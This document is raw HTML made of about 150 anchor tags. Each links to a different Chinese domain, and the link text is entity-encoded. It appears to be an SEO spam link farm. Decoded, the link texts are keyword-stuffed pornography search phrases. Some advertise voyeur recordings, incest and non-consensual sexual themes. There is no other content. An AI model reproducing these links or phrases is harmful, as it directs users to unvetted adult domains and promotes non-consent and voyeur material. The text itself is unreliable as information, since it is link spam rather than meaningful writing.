<a href="http://588608.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://87888333.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://yaseline.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhcmall.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youqipifa.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://603766.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://sytbm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://266r.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://zise66.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sznjhs.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://banawang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wghf.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://ijiayong.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dw338.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hlpyx.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://xyx366.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rtqseo.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://taodingdan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://898fx.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://yun355.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://zhinengde.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://wftgb.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://17shcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://linxm666.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://101wed.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zymjsy.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://sanxu100.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yirongtx.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guzhi100.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://bj-fox.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://zl520.cn" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://hnzfing.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://txjieshi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhenytw.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://dggyqc.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjs55.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://hengqiujinshu.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://grtcp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://johutech.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://1688ok.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://lcldxp.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://assz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://stwysl.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://baobeisy.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fiberedup.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://262500.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://atelier-non.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yameigou.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://njgbzkw.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yczct.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shunqidao.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://k283.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://souljay.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gb8g.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ctlef.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jdragon1.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://f454.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://invenat.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://lvhua12.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://poosn.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://zsb571.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://candosoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://yyhy666.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ludeng023.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://vip2202.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://dibangqd.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jubashu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zk101.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://80buyer.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://paopaoyy.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sczdxq.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0dzq.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsarton.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://ssh989.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://262500.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://86213456.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://50gc.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wy0599.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://gddac.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://zhaols.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quantschina.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xhcmall.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://nchkc.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jweilan.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://applejili.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://17baotech.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://qndyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0mulu.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ejui.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://ynsy88.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
